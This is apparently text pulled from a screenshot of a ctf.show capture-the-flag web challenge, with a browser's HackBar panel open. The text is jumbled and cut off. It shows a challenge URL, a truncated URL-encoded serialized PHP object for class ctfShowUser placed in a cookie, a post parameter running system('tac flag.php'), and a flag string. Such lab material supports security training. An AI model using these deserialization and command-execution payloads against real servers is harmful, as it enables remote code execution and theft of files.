 $flag="ctfshow{3268a5a9-8c5a-4a5e-b9df-aadaf2be4949}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://a48fcfb3-0987-4c56-bd9b-fb4b7f911c1e.challenge.ctf.show/?username=xxxxxx&password=xxxxx1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C user=O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00userna
1=system('tac flag.php');